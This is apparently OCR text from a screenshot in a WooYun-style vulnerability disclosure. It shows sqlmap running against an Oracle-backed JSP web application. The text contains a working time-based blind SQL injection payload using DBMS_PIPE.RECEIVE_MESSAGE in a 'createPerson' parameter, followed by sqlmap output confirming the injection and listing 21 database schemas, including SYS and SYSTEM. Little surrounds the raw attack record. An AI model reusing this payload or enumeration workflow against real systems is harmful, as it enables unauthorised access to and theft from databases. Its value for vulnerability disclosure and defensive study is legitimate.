 管理员: C:\Windows\system32\cmd.exe
ist%22%7D&title=&createPerson=1%' AND 2635=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(101)||CHR(120)||CHR(115),5) AND '%'='&state=&__
page=1
---
do you want to exploit this SQL injection? [Y/n]
[09:28:58] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[09:28:58] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBM
Ses
[09:28:58] [INFO] fetching database (schema) names
[09:28:58] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] JDP
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[09:28:58] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\a\.sqlmap\output\results
-09112015_0928am.csv'
[*] shutting down at 09:28:58
F:\sjs\tool\sqlmapproject-sqlmap-0fb5767>_
www.wooyun.org